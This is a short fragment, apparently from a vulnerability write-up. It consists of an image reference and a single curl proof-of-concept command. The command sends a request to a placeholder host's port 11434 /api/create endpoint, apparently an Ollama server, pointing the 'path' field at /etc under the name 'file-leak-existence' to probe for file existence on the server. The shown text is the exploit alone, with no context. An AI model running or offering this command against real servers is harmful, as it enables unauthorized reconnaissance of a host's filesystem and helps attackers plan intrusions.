 curl "http://your-ip:11434/api/create" -d '{"name": "file-leak-existence","path": "/etc"}'